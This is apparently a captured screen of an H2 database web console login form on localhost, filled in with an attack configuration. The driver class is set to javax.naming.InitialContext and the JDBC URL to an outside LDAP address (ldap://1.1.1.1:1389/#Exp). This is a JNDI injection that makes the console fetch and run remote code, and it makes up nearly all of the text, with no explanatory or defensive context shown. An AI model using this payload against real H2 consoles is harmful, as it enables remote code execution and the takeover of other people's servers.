 127.0.0.1:8080/h2-console/login.jsp?jsessionid=f7a070dbe09e602a2b9e44d27daa0d6d
English Preferences Tools Help
Login
Saved Settings: Generic JNDI Data Source
Setting Name: Generic JNDI Data Source Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://1.1.1.1:1389/#Exp
User Name:
Password:
Connect Test Connection